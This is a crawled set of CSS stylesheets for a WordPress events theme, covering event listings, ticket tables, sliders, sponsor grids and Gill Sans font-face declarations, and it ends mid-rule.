#tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

    margin: 0;

    padding: 0 15px;

    width: 100% !important;

    max-width: none !important;

}



@media (min-width: 768px) {

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 50% !important;

    }

}



@media (min-width: 992px) {

    .nosidebar #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {

        width: 33.33333333% !important;

    }

}



.tribe-events-list .tribe-events-photo-event .tribe-events-event-details {

    padding: 30px;

    background: #fff;

    overflow: hidden;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 {

    text-transform: uppercase;

    margin: 0;

    font-size: 13px;

    font-weight: 700;

}



.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 a {

    color: #2e3e40;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    display: block;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

    font-weight: normal;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:before,

.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    content: " ";

    display: table;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta:after {

    clear: both;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .dtstart {

    float: left;

}



.tribe-events-photo .tribe-events-loop .type-tribe_events .tribe-events-event-meta .recurringinfo {

    float: left;

    padding: 0 0 0 10px;

    margin: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-content {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.tribe-events-list .tribe-events-loop .tribe-events-content:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.tribe-events-list .tribe-events-loop .tribe-events-content p {

    margin: 0;

}



#tribe-events .tribe-events-content p,

.tribe-events-after-html p,

.tribe-events-before-html p {

    line-height: 1.2em;

}



.tribe-mini-calendar td.tribe-events-has-events.tribe-events-present,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,

.tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover,

.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover {

    background: #1cbfc5;

}



.tribe-mini-calendar-event {

    border-bottom: 1px solid #ccc;

    padding-bottom: 0;

    margin-bottom: 0;

}



.tribe-mini-calendar-event:before,

.tribe-mini-calendar-event:after {

    content: " ";

    display: table;

}



.tribe-mini-calendar-event:after {

    clear: both;

}



.tribe-mini-calendar-event.first {

    margin-top: 0;

}



.tribe-mini-calendar-event .list-date {

    width: 40px;

}



.tribe-mini-calendar-event .list-info {

    display: block;

    width: auto;

    float: none;

}



.tribe-mini-calendar-event .list-info h2 {

    margin: 0;

}



.tribe-mini-calendar-event .list-info .duration {

    font-size: 11px;

    line-height: 12px;

    padding-bottom: 10px;

}



.tribe-venue-widget-venue-name {

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.tribe-venue-widget-venue-name a {

    color: #2e3e40;

}



.tribe-events-venue .pagination,

.tribe-events-organizer .pagination {

    margin: 0 0 30px;

}



.tribe-events-venue .tribe-events-venue-meta,

.tribe-events-organizer .tribe-events-organizer-meta {

    padding: 30px 30px 10px;

    margin: 0 0 30px;

    background: #fff;

    max-width: 100%;

}



.tribe-events-venue .tribe-events-map-wrap {

    padding: 0;

    margin: 0;

    float: none;

    width: 100%;

}



.tribe-events-organizer .tribe-events-organizer-meta h2 {

    margin-top: 0;

}



#tribe-community-events {

    padding: 50px;

    background: #fff;

}



#tribe-community-events form {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title,

#tribe-community-events .events-community-post-content {

    padding-top: 20px;

}



#tribe-community-events .events-community-post-title label,

#tribe-community-events .events-community-post-content label {

    padding-bottom: 10px;

    font-weight: bold;

}



#tribe-community-events .eventForm.bubble {

    padding: 20px;

}



#tribe-community-events .eventForm.bubble .tribe-community-event-info {

    padding: 0;

    margin: 0;

}



#tribe-community-events .events-community {

    width: 100%;

}



#tribe-community-events .events-community th {

    background: #1cbfc5;

    padding: 10px;

    color: #fff;

    text-align: left;

}



#tribe-community-events .events-community td {

    padding: 10px;

    text-align: left;

    border-bottom: 1px solid #ddd;

}



.return-to-events,

.return-to-shop {

    float: left;

    padding-right: 20px;

}



#tribe-events #comments,

#tribe-events #comments-block {

    margin-top: 0;

    margin-bottom: 30px;

}



@media only screen and (min-width: 768px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal {

        margin-top: 30px;

        margin-bottom: 0;

        padding: 20px;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        position: relative;

        width: 100%;

        padding: 0;

        margin: 0;

        z-index: 999;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 10px;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 100px;

        right: 0;

        width: 40%;

    }

}



@media only screen and (min-width: 992px) {

    #tribe_events_filters_wrapper.tribe-events-filters-vertical #tribe_events_filter_control {

        position: absolute;

        top: 38px;

        right: 27%;

        text-align: right;

    }

    #tribe_events_filters_wrapper.tribe-events-filters-vertical .tribe-events-filters-content {

        position: absolute;

        top: 28px;

        right: 0;

        width: 25%;

    }

}



@media only screen and (max-width: 767px) {

    #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        margin-top: 30px;

        margin-bottom: 0;

    }

    #tribe_events_filter_control a+a {

        margin: 0;

    }

    .tribe-filters-open #tribe_events_filters_wrapper,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal,

    .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical {

        top: 140px;

    }

}



.cmb-success {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #31708f;

    background-color: #d9edf7;

    border-color: #bce8f1;

}



.cmb-error {

    padding: 15px;

    margin: 0 0 20px;

    border: 1px solid transparent;

    border-radius: 4px;

    color: #a94442;

    background-color: #f2dede;

    border-color: #ebccd1;

}



.cmb-th {

    width: 30% !important;

    padding: 0 0 30px !important;

}



.cmb-td {

    width: 70% !important;

    padding: 0 0 30px !important;

}



.cmb-td .wp-editor-container {

    border: 1px solid #ddd;

}



@media only screen and (max-width: 991px) {

    .cmb-th {

        width: 100% !important;

        padding: 0 !important;

    }

    .cmb-td {

        width: 100% !important;

        padding: 0 0 20px !important;

    }

}



.cmb-form .button-primary {

    margin-top: 20px;

}



.tribe-ticket-quantity {

    width: 4em !important;

    text-align: center;

    padding: 7px 0 7px 10px !important;

}



.tribe-rsvp-messages {

    padding: 0 0 15px 0;

}



.tribe-rsvp-message {

    padding: 10px;

}



table.tribe-events-tickets .tickets_price {

    font-style: italic;

    color: #000;

    font-weight: bold;

}



.single-tribe_events #tribe-events-content form.cart,

.single-tribe_events #tribe-events-content div.cart {

    margin: 20px 0;

}



.home-featured-event #tribe-events-content div.cart,

.home-featured-event #tribe-events-content form.cart {

    margin: 30px 0 40px;

}



table.tribe-events-tickets {

    margin: 0;

    width: 100%;

    border-bottom: 0;

}



table.tribe-events-tickets td {

    border-top: 1px solid #ddd;

    padding: 8px 10px 8px 0;

    vertical-align: middle;

}



table.tribe-events-tickets td.woocommerce {

    border-bottom: 0;

}



table.tribe-events-tickets td.woocommerce.add-to-cart {

    padding-top: 20px;

}



table.tribe-events-tickets .tickets_nostock {

    display: inline-block;

    text-align: center;

}



h2.tribe-events-tickets-title {

    margin: 20px 0 15px;

    font-size: 1.4em;

    font-weight: bold;

}



@media (max-width: 600px) {

    td.woocommerce {

        width: 60px;

    }

    td.tickets_name {

        font-size: 14px;

    }

    table.tribe-events-tickets,

    table.tribe-events-tickets tbody {

        display: block;

    }

    table.tribe-events-tickets tr {

        display: block;

        border-top: 1px solid #ddd;

        padding-top: 10px;

        padding-bottom: 8px;

        position: relative;

    }

    table.tribe-events-tickets td {

        display: block;

        border: 0;

        padding: 0 0 5px 60px;

    }

    table.tribe-events-tickets td.woocommerce {

        border-bottom: 0;

        position: absolute;

        top: 0;

        left: 0;

        padding: 10px 0;

    }

    table.tribe-events-tickets td.woocommerce.add-to-cart {

        border-bottom: 0;

        position: relative;

        top: auto;

        left: auto;

    }

}





/* 10.0 PLUGINS

-------------------------------------------------------------- */



form.mc4wp-form,

.mc4wp-form form {

    position: relative;

    margin: 7px 0 0;

}



form.mc4wp-form label,

.mc4wp-form form label {

    display: none;

}



form.mc4wp-form input[type="email"],

.mc4wp-form form input[type="email"] {

    border: none;

    padding: 10px 60px 10px 10px;

    border-bottom: 1px solid #3ec9ce;

    background: none;

}



form.mc4wp-form input[type="submit"],

.mc4wp-form form input[type="submit"] {

    position: absolute;

    top: 0;

    right: 0;

    text-transform: uppercase;

    font-size: 12px;

    color: #6a7a7c;

    font-weight: 700;

    background: none;

    border: none;

    line-height: 34px;

    padding: 0;

}



form.mc4wp-form .mc4wp-alert p,

.mc4wp-form form .mc4wp-alert p {

    padding-top: 10px;

    color: inherit;

}





/* 11.0 HOME

-------------------------------------------------------------- */



.home-slider-events .slide-event {

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

    height: 520px;

    display: none;

}



.home-slider-events .slide-event:first-child {

    display: block;

}



.home-slider-events .owl-item .slide-event {

    display: block;

}



.home-slider-events .slide-event-detail {

    background: rgba(28, 171, 197, 0.85);

    padding: 60px 50px;

    height: 520px;

    color: #fff;

}



.home-slider-events .slide-event-title {

    padding: 0;

    margin: 0;

    text-transform: uppercase;

    font-size: 24px;

}



.home-slider-events .slide-event-title a {

    color: #fff;

}



.home-slider-events .slide-event-cta {

    padding: 20px 0;

    margin: 40px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.3);

    border-bottom: 1px solid rgba(255, 255, 255, 0.3);

    font-weight: bold;

}



.home-slider-events .slide-event-cta:before,

.home-slider-events .slide-event-cta:after {

    content: " ";

    display: table;

}



.home-slider-events .slide-event-cta:after {

    clear: both;

}



.home-slider-events .slide-event-cta .slide-event-cta-date {

    float: left;

    text-align: center;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



.home-slider-events .slide-event-cta .slide-event-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



.home-slider-events .slide-event-cta .btn {

    float: right;

    font-size: 18px;

    margin-top: 27px;

    padding: 10px 30px;

    border-width: 2px;

    border-color: #fff;

    color: #fff;

}



.home-slider-events .slide-event-venue {

    position: relative;

    padding-left: 30px;

}



.home-slider-events .slide-event-venue:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



.home-slider-events .slide-event-venue-name {

    font-weight: bold;

}



.home-slider-events .slide-event-venue-address .country-name {

    display: block;

}



.home-slider-events.owl-theme .owl-nav {

    margin: 0 !important;

}



.home-slider-events.owl-theme .owl-nav [class*=owl-],

.home-slider-events .owl-prev,

.home-slider-events .owl-next {

    color: #fff !important;

    position: absolute !important;

    top: 50% !important;

    margin: -40px 0 0 0 !important;

    width: 30px !important;

    height: 80px !important;

    line-height: 80px !important;

    text-align: center !important;

    font-size: 18px !important;

    background: rgba(0, 0, 0, 0.5) !important;

    opacity: 0 !important;

}



.home-slider-events .owl-prev {

    left: 0 !important;

}



.home-slider-events .owl-next {

    right: 0 !important;

}



.home-slider-events.owl-theme:hover .owl-nav [class*=owl-],

.home-slider-events:hover .owl-prev,

.home-slider-events:hover .owl-next {

    opacity: 1 !important;

}



.home-search-box .search-form {

    position: relative;

    border: none;

    padding: 0;

    margin: 0;

}



.home-search-box .search-field,

.home-search-box input[type="search"].search-field {

    background: #fff;

    box-sizing: border-box;

    border-radius: 0;

    width: 100%;

    border: 0;

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

    padding: 32px 65px 32px 50px;

}



.home-search-box .search-field::-webkit-input-placeholder,

.home-search-box .search-field::-moz-placeholder,

.home-search-box input[type="search"].search-field::-webkit-input-placeholder,

.home-search-box input[type="search"].search-field::-moz-placeholder {

    color: #adc0c2;

    font-size: 18px;

    font-style: normal;

}



.home-search-box .search-submit {

    color: #adc0c2;

    border: none;

    padding: 0 2px;

    background: none;

    font-size: 22px;

    position: absolute;

    top: 32px;

    right: 30px;

}



.home-upcoming-events {

    background-size: cover;

    background-repeat: none;

    background-position: center;

}



.home-upcoming-events .upcoming-event-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .upcoming-event-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-upcoming-events .row {

    clear: both;

}



.page-template-page_home_event-php .home-upcoming-events {

    padding: 30px 0 0;

    background-color: #222;

    background-image: url(img/event-bg.png);

}



.page-template-page_home_event-php .home-upcoming-events .upcoming-event-title {

    color: white;

}



.home-recent-posts .recent-post-title {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0 0 30px;

    color: #758182;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .recent-post-nav {

    float: right;

    text-transform: uppercase;

    font-size: 11px;

    line-height: 12px;

    letter-spacing: 2px;

    font-weight: bold;

}



.home-recent-posts .blog-list {

    margin: 0 0 30px;

}



.page-template-page_home_event-php .home-recent-posts {

    padding: 30px 0;

}



.home-featured-event {

    margin: 0 0 30px;

    background: white;

}



.home-featured-event .featured-event-title {

    background: #1cbfc5;

    padding: 30px 30px 30px 50px;

    color: white;

}



.home-featured-event .featured-event-title h2 {

    text-transform: uppercase;

    /*font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

    margin: 0;

    color: inherit;

    line-height: 12px;

    letter-spacing: 2px;

}



.home-featured-event #tribe-events-content.tribe-events-single {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 0;

    padding-bottom: 0;

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 50px;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-right {

        padding-bottom: 20px;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

    margin-top: 0;

    margin-bottom: 0;

    padding-top: 50px;

    padding-bottom: 0;

}



@media (max-width: 767px) {

    .home-featured-event #tribe-events-content.tribe-events-single .events-single-left {

        padding-top: 0;

    }

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

}



.home-featured-event #tribe-events-content.tribe-events-single .entry-title a {

    color: #000;

}



.home-featured-event #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding-top: 33px;

    padding-bottom: 35px;

}



.home-subscribe-form {

    margin: 0 0 30px;

    background: white;

    padding: 50px 50px;

}



.home-subscribe-form h2 {

    margin: 0 0 10px;

    font-size: 16px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-subscribe-form p {

    margin: 0;

    color: #2e3e40;

    text-transform: uppercase;

}



.home-testimonials {

    padding: 40px 0 30px;

}



.home-testimonials .testimonial-title {

    margin: 0 0 30px;

    text-align: center;

}



.home-testimonials .testimonial-title h2 {

    margin: 0;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-testimonials .testimonial-loop .testimonial-field {

    width: 80%;

    margin: 0 auto;

    text-align: center;

    display: none;

}



@media (max-width: 768px) {

    .home-testimonials .testimonial-loop .testimonial-field {

        width: 100%;

    }

}



.home-testimonials .testimonial-loop .testimonial-field:first-child {

    display: block;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-content p {

    margin: 0;

    font-size: 16px;

    line-height: 1.8em;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name {

    padding: 10px 0 0;

    font-size: 11px;

    text-transform: uppercase;

    color: #2e3e40;

}



.home-testimonials .testimonial-loop .testimonial-field .testimonial-name:before {

    content: "-";

}



.home-testimonials .testimonial-loop .owl-item .testimonial-field {

    display: block;

}



.home-sponsors {

    padding: 40px 0 30px;

    overflow: hidden;

    text-align: center;

}



.home-sponsors h3.section-title {

    margin: 0 0 30px;

    text-transform: uppercase;

    color: #2e3e40;

    font-size: 12px;

    letter-spacing: 2px;

}



.home-sponsors .sponsor {

    width: 12.5%;

    margin-right: -4px;

    /* remove unwanted space */

    display: inline-block;

    text-align: center;

}



@media (max-width: 992px) {

    .home-sponsors .sponsor {

        width: 25%;

    }

}



@media (max-width: 360px) {

    .home-sponsors .sponsor {

        width: 50%;

    }

}



.home-sponsors .sponsor a {

    display: inline-block;

    padding: 0 5px;

    line-height: 100px;

    width: 100%;

}



.home-sponsors .sponsor a img {

    max-width: 100%;

}



.vc_empty-placeholder {

    margin: 0;

}



.vc_row.vc_row-no-padding .vc_vc_column,

.vc_row.vc_row-no-padding .wpb_column {

    padding-left: 0;

    padding-right: 0;

}



.margin_4 {

    /*margin:5em;*/

    margin-top: 1em;

}



@media(max-width:767px) {

    .widget.tribe-events-list-widget {

        height: auto !important;

    }

    .press-cont {

        width: 100%;

        margin-left: 0px;

    }

    .press-cont a {

        text-align: center;

    }

    .wpb_wrapper .vc_empty_space {

        height: 0px !important;

    }

    .wpb_wrapper .ad {

        padding: 0.7em;

    }

    .head_image img {

        height: 177px;

    }

    #search-section select {

        width: 100% !important;

    }

    #search-section .combose,

    #search-section .se {

        margin-left: 0 !important;

        margin-bottom: 10px;

    }

    span.d a {

        background-size: 19px 19px !important;

    }

    .sector-toggle i {

        float: right !important;

        margin-top: 6px;

        margin-left: 0 !important;

    }

    #hide1 .postcontainer {

        margin-left: 0 !important;

    }

    #hide1 ul {

        margin-right: 0px !important;

    }

    .site-logo-image {

        text-align: center;

    }

}



@media(max-width:646px) {

    .wpb_content_element .wpb_wrapper table tr td {

        margin-bottom: 5px !important;

    }

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

    .postcontainer h5 {

        box-sizing: border-box;

        width: 82% !important;

        height: auto !important;

        text-align: center;

    }

}



@media(min-width:646px) and (max-width:813px) {

    #div2 ul {

        margin: 0 !important;

    }

    .margin_4 {

        margin: 1em;

    }

}



@media(min-width:640px) and (max-width:767px) {

    #header-block {

        height: 83px;

    }

}



@media(min-width:640px) and (max-width:987px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        display: none;

    }

    #header-block {

        height: 83px;

    }

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    font-family: "GillSansMTPro-Medium" !important;

}



.Center-for-advanced .Perspective h1 {

    font-size: 14px;

    text-transform: unset !important;

    color: #3a3a3a;

    margin: 0px 0 0 0;

    letter-spacing: 0.5px;

}

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css
body_size: 356
content:
@font-face {
  font-family: 'Gill Sans MT Light Italic';
  src: url('../fonts/Gill Sans MT Light Italic.eot');
  src: url('../fonts/Gill Sans MT Light Italic.woff2') format('woff2'), url('../fonts/Gill Sans MT Light Italic.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMT-LightItalic';
  src: url('../fonts/GillSansMT-LightItalic.woff') format('woff'), url('../fonts/GillSansMT-LightItalic.ttf') format('truetype'), url('../fonts/GillSansMT-LightItalic.svg#GillSansMT-LightItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Bold';
  src: url('../fonts/GillSansMTPro-Bold.eot');
  src: url('../fonts/GillSansMTPro-Bold.woff2') format('woff2'), url('../fonts/GillSansMTPro-Bold.woff') format('woff'), url('../fonts/GillSansMTPro-Bold.ttf') format('truetype'), url('../fonts/GillSansMTPro-Bold.svg#GillSansMTPro-Bold') format('svg'), url('../fonts/GillSansMTPro-Bold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-BoldCondensed';
  src: url('../fonts/GillSansMTPro-BoldCondensed.eot');
  src: url('../fonts/GillSansMTPro-BoldCondensed.woff2') format('woff2'), url('../fonts/GillSansMTPro-BoldCondensed.woff') format('woff'), url('../fonts/GillSansMTPro-BoldCondensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-BoldCondensed.svg#GillSansMTPro-BoldCondensed') format('svg'), url('../fonts/GillSansMTPro-BoldCondensed.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Book';
  src: url('../fonts/GillSansMTPro-Book.eot');
  src: url('../fonts/GillSansMTPro-Book.woff2') format('woff2'), url('../fonts/GillSansMTPro-Book.woff') format('woff'), url('../fonts/GillSansMTPro-Book.ttf') format('truetype'), url('../fonts/GillSansMTPro-Book.svg#GillSansMTPro-Book') format('svg'), url('../fonts/GillSansMTPro-Book.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Condensed';
  src: url('../fonts/GillSansMTPro-Condensed.woff') format('woff'), url('../fonts/GillSansMTPro-Condensed.ttf') format('truetype'), url('../fonts/GillSansMTPro-Condensed.svg#GillSansMTPro-Condensed') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-ExtraBold';
  src: url('../fonts/GillSansMTPro-ExtraBold.eot');
  src: url('../fonts/GillSansMTPro-ExtraBold.woff2') format('woff2'), url('../fonts/GillSansMTPro-ExtraBold.woff') format('woff'), url('../fonts/GillSansMTPro-ExtraBold.ttf') format('truetype'), url('../fonts/GillSansMTPro-ExtraBold.svg#GillSansMTPro-ExtraBold') format('svg'),
       url('../fonts/GillSansMTPro-ExtraBold.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Light';
  src: url('../fonts/GillSansMTPro-Light.woff') format('woff'),
       url('../fonts/GillSansMTPro-Light.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Light.svg#GillSansMTPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GillSansMTPro-Medium';
  src: url('../fonts/GillSansMTPro-Medium.woff') format('woff'),
       url('../fonts/GillSansMTPro-Medium.ttf') format('truetype'),
       url('../fonts/GillSansMTPro-Medium.svg#GillSansMTPro-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}







--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?59690
body_size: 15061
content:
@charset "utf-8";

/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

body {
    margin: 0px;
    padding: 0px;
}

h4 {
    color: #008cd1 !important;
}

.header {
    background: #fff;
    border-top: #008cd1 solid 5px;
}

.featured-article {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 8px;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 500;
}

.promotion-article-list {
    color: #fff;
    background: #343434;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 6px 8px;
    margin-bottom: 3px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider {
    position: relative;
    bottom: -13px;
    z-index: 9999999;
}

.featured-article-home-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 500;
}

.featured-slider .featured-article-list {
    color: #fff;
    background: #da2a19;
    text-transform: uppercase !important;
    padding: 5px 10px;
    letter-spacing: 2px;
    font-size: 13px;
    font-weight: 500;
}

.main-inner-section .blog-page .blog-posts .view-post-content .parent_cat {
    font-size: 28px !important;
}

.main-inner-section .blog-page .blog-posts .view-post-content .page_heading {
    font-size: 16px !important;
}

.header .navbar-fixed-top,
.navbar-fixed-bottom {
    top: 5px !important;
}

.header .navbar {
    margin-bottom: 0px;
    /*margin-top: 6px;*/
}

/* .header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
} */

.header .navbar-default {
    background: #ffffff;
    border-color: #f2f2f2;
    position: relative;
}

.header .navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    background: none;
    color: #008cd1;
}

.header .navbar-default .navbar-nav>li>a {
    background: none !important;
    text-transform: uppercase;
    font-family: 'GillSansMTPro-Medium';
    color: #565966 !important;
}

.header .navbar-default .navbar-nav>li>a:hover {
    color: #008cd1 !important;
}

.header .navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    float: right !important;
    margin: 15px !important;
    /* display: flex !important;
    align-items: center; */
}

.vertical-align {
    height: 80px;
    display: flex;
    align-items: center;
}

.header .navbar-nav>li>.dropdown-menu {
    background: #ffffff;
    border: 0px;
    color: #565966;
    border-top: 3px solid #008cd1;
    /* top: 5em; */
    padding: 0px;
    border-radius: 0px;
}

.header .dropdown-menu {
    box-shadow: 0 6px 12px rgba(0, 0, 0, .0);
    min-width: 210px;
}

.header .navbar-nav>li>.dropdown-menu li a {
    color: #565966;
    padding: 5px
}

.header .navbar-nav>li>.dropdown-menu li a:hover {
    background: #008cd1;
    color: #ffffff !important;
}

.clr {
    clear: both;
}

.header .nav-right-section {
    float: right;
    margin: 0;
}

.header .nav-right-section .login {
    float: left;
    margin: 3px 0 0 0;
}

.header .nav-right-section .login a {
    font-family: 'GillSansMTPro-Medium';
    color: #008cd1;
    font-size: 15px;
    text-transform: uppercase;
    border-left: #e9e9e9 dashed 1px;
    border-right: #e9e9e9 dashed 1px;
    padding: 3px 15px
}

.header .nav-right-section .search {
    float: left;
}

.header .nav-right-section .search i {
    font-size: 18px;
    font-weight: normal;
    color: #5a5d6a;
}

.banner-section {
    background: #fafafa;
    min-height: 380px;
}

.banner-section .pull-left {
    margin: 28px 0 0 0;
    width: 66%;
}

.banner-section .pull-left img {
    width: 100%;
}

.banner-section .pull-right {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-right ul.logo-section {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
}

.banner-section .pull-right ul.logo-section li a:hover {
    text-decoration: none;
}

.banner-section .pull-right ul.logo-section li a {
    border: #eaeaea solid 1px;
    background: #ffffff;
    padding: 6% 12px;
    height: 164px;
    width: 191px;
    display: block;
}

.banner-section .pull-right ul.logo-section li:nth-child(1) {
    margin-right: 2px;
}

.banner-section .pull-right ul.logo-section li:nth-child(2) a {
    padding: 6% 12px;
}

.banner-section .pull-righticon {
    margin: 28px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.banner-section .pull-righticon ul.icon-section {
    padding: 0px;
    margin: 0px;
}

.banner-section .pull-righticon ul.icon-section li {
    float: left;
    margin: 0px 1px 0px 1px;
    list-style: none;
    text-align: center;
    margin-bottom: 2px;
    display: block;
}

.container {
    position: relative;
}

.search input[type=text] {
    width: 10px;
    top: 20px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 5px;
    font-size: 13px;
    background-color: white;
    background-image: url(../images/searchicon.png);
    background-position: 12px 10px;
    background-repeat: no-repeat;
    padding: 6px 10px 6px 30px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
    position: absolute;
    right: 0px;
    color: #333;
    font-family: 'GillSansMTPro-Medium';
    /*text-transform: uppercase;*/
}

.search input[type=text]:focus {
    width: 257px;
    border: 1px solid #008cd1;
    outline: none;
}

.banner-section .pull-right ul.logo-section1 {
    padding: 0px;
    margin: 0px 0 0 2px;
}

.banner-section .pull-right ul.logo-section1 li {
    float: left;
    list-style: none;
    text-align: center;
    margin-bottom: 0px;
}

.banner-section .pull-right ul.logo-section1 li a {
    border: #eaeaea solid 1px;
    background: #ffffff;
    padding: 15% 16px;
    height: 163px;
    width: 191px;
